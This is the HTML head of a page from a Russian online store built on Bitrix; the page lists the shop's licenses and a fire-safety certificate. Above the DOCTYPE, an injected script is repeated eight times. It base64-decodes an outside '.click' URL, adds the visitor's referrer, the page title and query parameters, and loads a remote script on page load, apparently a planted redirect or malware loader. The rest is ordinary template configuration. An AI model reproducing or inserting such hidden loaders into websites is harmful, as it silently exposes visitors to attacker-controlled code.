

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mnogopolov.ru/company/licenses/sertifikat-pozharnoy-bezopasnosti/
body_size: 43427
content:
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" class="  ">
	<head>
		<title>Лицензии и сертификаты</title>
		<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Интернет-магазин, заказать, купить" />
<meta name="description" content="Интернет-магазин" />
<link href="/bitrix/cache/css/s1/aspro-premier/default_da3e24924a1c86fb5875b7e6d98d55bd/default_da3e24924a1c86fb5875b7e6d98d55bd_v1.css?17591538672398"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-premier/template_3ffa2bf4a4829caaf4de8f67ba870406/template_3ffa2bf4a4829caaf4de8f67ba870406_v1.css?1759167440243454"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1759153823229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1751970417});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_file_input","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_cookie","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_metrika.goals","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"ADD_BASKET_PROPS_TITLE":"Выберите свойства, добавляемые в корзину","ADD_BASKET_PROPS_BUTTON_TITLE":"Выбрать"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_item_action","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_SERVICE0":"услуг","NOTICE_SERVICE1":"услуга","NOTICE_SERVICE2":"услуги","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_scroll_to_top","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_dropdown_select","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_collaps","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_brands","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card.ratio","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_phones_dropdown","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_scroll_header_tags","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_drag_scroll","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_read_more","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bottom_icons_panel","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1764699914,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"a8b22a24cc816c3cf227a890d0737d60"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1751970418274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?175197041870928"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17408447509240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175197041749849"></script>
<script src="/bitrix/js/main/ajax.js?174084474735509"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro-premier\/js\/observer.js","\/bitrix\/templates\/aspro-premier\/js\/lite.bootstrap.js","\/bitrix\/templates\/aspro-premier\/vendor\/jquery.cookie.js","\/bitrix\/templates\/aspro-premier\/vendor\/jquery.validate.min.js","\/bitrix\/templates\/aspro-premier\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro-premier\/js\/detectmobilebrowser.js","\/bitrix\/templates\/aspro-premier\/js\/matchMedia.js","\/bitrix\/templates\/aspro-premier\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro-premier\/js\/jquery.plugin.min.js","\/bitrix\/templates\/aspro-premier\/js\/jqModal.js","\/bitrix\/templates\/aspro-premier\/js\/scrollTabs.js","\/bitrix\/templates\/aspro-premier\/js\/conditional\/file-input.js","\/bitrix\/templates\/aspro-premier\/js\/autoload\/accordion.js","\/bitrix\/templates\/aspro-premier\/js\/autoload\/controls.js","\/bitrix\/templates\/aspro-premier\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro-premier\/js\/autoload\/section-toggle.js","\/bitrix\/templates\/aspro-premier\/js\/autoload\/tabs-history.js","\/bitrix\/templates\/aspro-premier\/js\/general.js","\/bitrix\/templates\/aspro-premier\/js\/mobile.js","\/bitrix\/templates\/aspro-premier\/js\/custom.js","\/bitrix\/templates\/aspro-premier\/js\/metrika.goals.min.js","\/bitrix\/templates\/aspro-premier\/js\/logo.min.js","\/bitrix\/templates\/aspro-premier\/js\/item-action.min.js","\/bitrix\/templates\/aspro-premier\/js\/notice.min.js","\/bitrix\/templates\/aspro-premier\/js\/scroll_to_top.min.js","\/bitrix\/templates\/aspro-premier\/components\/bitrix\/menu\/header\/script.js","\/bitrix\/templates\/aspro-premier\/js\/conditional\/collaps.js","\/bitrix\/templates\/aspro-premier\/js\/phones.js","\/bitrix\/components\/aspro\/theme.selector.premier\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro-premier\/js\/conditional\/searchtitle.js","\/bitrix\/templates\/aspro-premier\/js\/dragscroll.min.js","\/bitrix\/templates\/aspro-premier\/components\/bitrix\/menu\/left\/script.js","\/bitrix\/templates\/aspro-premier\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro-premier\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro-premier\/css\/fonts\/golos-text\/css\/golos-text.min.css","\/bitrix\/templates\/aspro-premier\/css\/lite.bootstrap.css","\/bitrix\/templates\/aspro-premier\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro-premier\/css\/buttons.css","\/bitrix\/templates\/aspro-premier\/css\/svg.css","\/bitrix\/templates\/aspro-premier\/css\/header.css","\/bitrix\/templates\/aspro-premier\/css\/footer.css","\/bitrix\/templates\/aspro-premier\/css\/mobile-header.css","\/bitrix\/templates\/aspro-premier\/css\/mobile-menu.css","\/bitrix\/templates\/aspro-premier\/css\/header-fixed.css","\/bitrix\/templates\/aspro-premier\/css\/page-title-breadcrumb-pagination.css","\/bitrix\/templates\/aspro-premier\/css\/social-icons.css","\/bitrix\/templates\/aspro-premier\/css\/left-menu.css","\/bitrix\/templates\/aspro-premier\/css\/tabs.css","\/bitrix\/templates\/aspro-premier\/css\/bg-banner.css","\/bitrix\/templates\/aspro-premier\/css\/item-views.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/accordion.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/base-tags.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/border.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/category-separator.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/countdown.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/cross.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/dark-light-theme.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/flexbox.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/fonts.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/grid-list.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/gutters.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/icon-block.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/images.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/line-block.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/mobile-scrolled.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/popup.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/position.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/scroller.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/section-toggle.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/shadow.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/social-list.css","\/bitrix\/templates\/aspro-premier\/css\/autoload\/sticky.css","\/bitrix\/templates\/.default\/ajax\/ajax.css","\/bitrix\/templates\/aspro-premier\/css\/item-action.min.css","\/bitrix\/templates\/aspro-premier\/css\/notice.min.css","\/bitrix\/templates\/aspro-premier\/css\/scroll_to_top.min.css","\/bitrix\/templates\/aspro-premier\/components\/bitrix\/menu\/header\/style.css","\/bitrix\/templates\/aspro-premier\/css\/conditional\/dropdown-select.min.css","\/bitrix\/templates\/aspro-premier\/css\/conditional\/brands.min.css","\/bitrix\/templates\/aspro-premier\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro-premier\/css\/conditional\/ui-card.ratio.min.css","\/bitrix\/templates\/aspro-premier\/css\/conditional\/phones-dropdown.css","\/bitrix\/components\/aspro\/theme.selector.premier\/templates\/.default\/style.css","\/bitrix\/templates\/aspro-premier\/css\/conditional\/search-title.min.css","\/bitrix\/templates\/aspro-premier\/css\/scroll_header_tags.min.css","\/bitrix\/templates\/aspro-premier\/css\/dragscroll.min.css","\/bitrix\/templates\/aspro-premier\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro-premier\/components\/bitrix\/news.list\/banners\/style.css","\/bitrix\/templates\/aspro-premier\/css\/conditional\/read_more.min.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/premier\/style.css","\/bitrix\/templates\/aspro-premier\/styles.css","\/bitrix\/templates\/aspro-premier\/template_styles.css","\/bitrix\/templates\/aspro-premier\/css\/form.css","\/bitrix\/templates\/aspro-premier\/css\/colored.css","\/bitrix\/templates\/aspro-premier\/css\/responsive.css","\/bitrix\/templates\/aspro-premier\/css\/custom.css","\/bitrix\/templates\/aspro-premier\/css\/bottom-icons-panel.min.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_LOGIN_LENGTH':'Минимум 3 символа!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','JS_INVALID_NUMBER':'Неверный номер','JS_INVALID_COUNTRY_CODE':'Неверный код страны','JS_TOO_SHORT':'Номер слишком короткий','JS_TOO_LONG':'Номер слишком длинный','S_CALLBACK':'Заказать звонок','S_QUESTION':'Задать вопрос','S_ASK_QUESTION':'Задать вопрос','S_FEEDBACK':'Оставить отзыв','ERROR_INCLUDE_MODULE_DIGITAL_TITLE':'Ошибка подключения модуля &laquo;Аспро: Премьер&raquo;','ERROR_INCLUDE_MODULE_DIGITAL_TEXT':'Ошибка подключения модуля &laquo;Аспро: Премьер&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: ','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: ','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Вперед','FANCY_PREV':'Назад','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','DIGITAL_T_MENU_BACK':'Назад','DIGITAL_T_MENU_CALLBACK':'Обратная связь','DIGITAL_T_MENU_CONTACTS_TITLE':'Будьте на связи','TITLE_BASKET':'В корзине товаров на #SUMM#','BASKET_SUMM':'#SUMM#','EMPTY_BASKET':'Корзина пуста','TITLE_BASKET_EMPTY':'Корзина пуста','BASKET':'Корзина','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','LOGIN':'Войти','MY_CABINET':'Кабинет','SUBSCRIBE_TITLE':'Будьте всегда в курсе','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_PROCESSING_ERROR':'Согласитесь с условиями!','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','CLEAR_FILE':'Отменить','ALL_SECTIONS_PROJECT':'Все проекты','RELOAD_PAGE':'Обновить страницу','REFRESH':'Поменять картинку','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','SHOW':'Еще','HIDE':'Скрыть','FILTER_EXPAND_VALUES':'+ Еще','FILTER_HIDE_VALUES':'Свернуть','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','S_FAVORITE':'Избранное','S_COMPARE':'Сравнение'})</script>
<style>html {--theme-base-color:#188b30;--theme-base-opacity-color:#188b301a;--theme-more-color:#188b30;--theme-text-transform:none;--theme-letter-spacing:normal;--theme-button-font-size:0%;--theme-button-color-light:var(--ON_toggle);--theme-button-color-dark:var(--OFF_toggle);--theme-button-padding-2px:0%;--theme-button-padding-1px:0%;--theme-button-border-radius:6px;--theme-sticker-border-radius:4px;--theme-outer-border-radius:12px;--theme-image-border-radius:8px;--theme-more-color-hue:133;--theme-more-color-saturation:71%;--theme-more-color-lightness:32%;--theme-base-color-hue:133;--theme-base-color-saturation:71%;--theme-base-color-lightness:32%;--theme-lightness-hover-diff:-6%;--theme-items-gap:12px;}</style>
<style>html {font-size:16px;--theme-font-family:Golos Text;--theme-font-title-family:var(--theme-font-family);--theme-font-title-weight:500;}</style>
<style>html {--theme-page-width: 1464px;--theme-page-width-padding: 32px}</style>

            <script src="/bitrix/templates/aspro-premier/js/app.min.js?17591538622296"></script>
            <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
            <script data-skip-moving="true" src="/bitrix/templates/aspro-premier/js/dotmenu.min.js?17408447186627"></script>
        
<link href="/bitrix/templates/aspro-premier/css/print.min.css?174084471813386" data-template-style="true" rel="stylesheet" media="print">
<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;</script>
<script src="/bitrix/templates/aspro-premier/vendor/ls.unveilhooks.min.js" data-skip-moving="true" defer=""></script>
<script src="/bitrix/templates/aspro-premier/vendor/lazysizes.min.js" data-skip-moving="true" defer=""></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CPremier/364/xi40pv0b16wfk7tdy7wzq5zr1kh906bm.jpg" />
<meta property="og:title" content="Лицензии и сертификаты" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://mnogopolov.ru:443/logo.png" />
<link rel="image_src" href="https://mnogopolov.ru:443/logo.png"  />
<meta property="og:url" content="https://mnogopolov.ru:443/company/licenses/sertifikat-pozharnoy-bezopasnosti/" />
<meta property="og:description" content="Интернет-магазин" />



<script  src="/bitrix/cache/js/s1/aspro-premier/template_464b5cf4cbe13810fb9d70d976f6640c/template_464b5cf4cbe13810fb9d70d976f6640c_v1.js?1759153872338649"></script>

				<style>html {--header-height:178px;}</style>                        <script data-skip-moving="true">
            var solutionName = 'arPremierOptions';
            var arAsproOptions = window[solutionName] = ({});
            var arAsproCounters = {};
            var arBasketItems = {};
        </script>
        <script src="/bitrix/templates/aspro-premier/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
        <script>

        if (arAsproOptions.SITE_ADDRESS) {
            arAsproOptions.SITE_ADDRESS = arAsproOptions.SITE_ADDRESS.replace(/'/g, "");
        }

        window.basketJSParams = window.basketJSParams || [];
        window.dataLayer = window.dataLayer || [];        BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Продолжая, вы соглашаетесь с <a href=\"/include/licenses_detail.php\" target=\"_blank\">политикой конфиденциальности<\/a>','OFFER_TEXT':'Продолжая, вы соглашаетесь с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
        arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";
        arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";
        arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";
        arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";
        arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "";
        </script>
        <!--'start_frame_cache_options-block'-->            <script>
            var arAsproCounters = {'BASKET':{'ITEMS':[],'COUNT':'0','TITLE':'Корзина пуста'},'DELAY':{'ITEMS':[],'COUNT':'0'},'NOT_AVAILABLE':{'ITEMS':[],'COUNT':'0'},'COMPARE':{'ITEMS':[],'COUNT':'0','TITLE':'Список сравниваемых элементов'},'FAVORITE':{'ITEMS':[],'COUNT':'0','TITLE':'Избранные товары'},'SUBSCRIBE':{'ITEMS':[],'COUNT':'0','TITLE':'Подписка на товары'},'SERVICE':{'ITEMS':[],'COUNT':'0','TITLE':''}};
            </script>
            <!--'end_frame_cache_options-block'-->	</head>
